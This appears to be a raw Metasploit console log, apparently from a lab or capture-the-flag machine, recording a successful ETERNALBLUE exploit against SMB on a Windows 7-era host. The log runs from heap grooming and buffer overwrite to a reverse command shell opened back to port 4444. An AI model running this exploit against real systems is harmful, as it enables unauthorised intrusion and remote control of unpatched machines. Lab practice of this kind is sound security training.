 [+] 10.10.54.88:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.54.88:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.54.88:445 - Sending all but last fragment of exploit packet
[*] 10.10.54.88:445 - Starting non-paged pool grooming
[+] 10.10.54.88:445 - Sending SMBv2 buffers
[+] 10.10.54.88:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.54.88:445 - Sending final SMBv2 buffers.
[*] 10.10.54.88:445 - Sending last fragment of exploit packet!
[*] 10.10.54.88:445 - Receiving response from exploit packet
[+] 10.10.54.88:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.54.88:445 - Sending egg to corrupted connection.
[*] 10.10.54.88:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.54.88
[*] Command shell session 1 opened (10.8.16.0:4444 -> 10.10.54.88:49271) at 2025-02-25 03:26:31
+0100
[+] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]